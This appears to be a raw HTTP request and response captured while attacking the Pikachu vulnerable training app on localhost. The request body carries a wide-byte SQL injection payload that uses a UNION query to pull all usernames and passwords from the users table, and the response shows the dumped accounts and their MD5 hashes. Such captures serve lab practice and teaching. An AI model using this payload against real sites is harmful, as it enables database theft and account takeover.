 Content-Type : application/x-www-form-urlencoded
Content-Length : 136
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
name=1%df' union select (select group_concat(username) from users),(select
group_concat(password) from users)# &submit=%E6%9F%A5%E8%AF%A2
your uid:admin,pikachu,test
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d